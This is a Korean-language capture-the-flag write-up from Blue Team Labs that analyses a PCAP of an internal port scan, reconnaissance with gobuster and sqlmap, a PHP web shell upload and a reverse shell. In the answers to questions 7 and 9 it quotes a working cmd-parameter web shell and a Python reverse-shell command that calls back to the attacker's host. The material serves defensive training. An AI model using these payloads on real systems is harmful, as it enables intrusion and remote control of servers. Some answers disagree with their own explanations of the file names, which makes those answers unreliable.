Network Analysis - Web Shell
[Blue Team Labs] Network Analysis - Web Shell
# 시나리오
The SOC received an alert in their SIEM for ‘Local to Local Port Scanning’ where an internal private IP began scanning another internal system. Can you investigate and determine if this activity is malicious or not? You have been provided a PCAP, investigate using any tools you wish.
1. What is the IP responsible for conducting the port scan activity?
Answer. 10.251.96.4
내부에서 Port Scanning을 수행하는 IP 주소를 찾는다.
10.251.96.4 에서 10.251.96.5 서버로 다수의 Syn 패킷을 보내고 그에따라 서버에서 RST, ACK 패킷을 응답하는걸 볼 수 있다.

2. What is the port range scanned by the suspicious host?
Answer. 1 - 1024
Statics → Conversations 를 통해 10.251.96.4(공격자) → 10.251.96.5(서버)로 통신한 내역을 확인해보면 아래처럼 스캐닝한 포트 범위를 확인할 수 있다.

3. What is the type of port scan conducted?
Answer. TCP SYN
10.251.96.4(공격자) → 10.251.96.5(서버)로 SYN 패킷을 보낸다. 서버에서 열려있는 포트일 경우 서버는 SYN + ACK으로 응답하고 공격자는 RST 패킷을 보내 통신을 중단한다.
[Open Port]

닫혀있는 포트는 RST+ACK으로 응답한다.
[Closed Port]

4. Two more tools were used to perform reconnaissance against open ports, what were they?
Answer. gobuster 3.0.1 , sqlmap 1.4.8
HTTP 패킷의 User-Agent 부분에 사용한 툴의 시그니쳐가 남아있다. 포트 스캔을 통해 웹 서버가 동작하고있다는걸 확인한 공격자는 숨겨진 웹 경로를 확인하기 위해 gobuster 툴을 통해 사전 대입 공격을 시도한다.
[gobuster 사용 흔적]

[sqlmap 사용 흔적] — 추가 확인 필요


5. What is the name of the php file through which the attacker uploaded a web shell?
Answer. Editprofile.php
공격자는 upload.php를 통해 Web Shell을 업로드하였다. upload.php 파일은 editprofile.php 에서 이미지를 업로드 하는 기능으로 추정된다.


6. What is the name of the web shell that the attacker uploaded?
Answer. Dbfunctions.php
upload.php를 요청한 HTTP의 Body를 확인해보면 Web Shell의 파일이름은 dbfunction.php로 확인된다.

7. What is the parameter used in the web shell for executing commands?
Answer. cmd
아래는 업로드한 Web Shell의 코드이고 GET Method를 통해 cmd Parameter를 사용하고있다.
POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: <http://10.251.96.5/editprofile.php>
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
8. What is the first command executed by the attacker?
Answer. id
/upload/dbfunction.php에 정상 접근 가능한것을 확인하고 가장 먼저 id 명령을 수행한다.

9. What is the type of shell connection the attacker obtains through command execution?
Answer. reverse
GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
python -c 옵션을 통해 command를 실행하고 공격자의 서버 10.251.96.4의 4422 Port로 Socket Connection을 시도한다.
이는 Resverse Shell Connection이다.
10. What is the port he uses for the shell connection ?
Answer. 4422
위 command에서 피해자 서버가 공격자 서버로 연결하는 Port는 4422 번이다.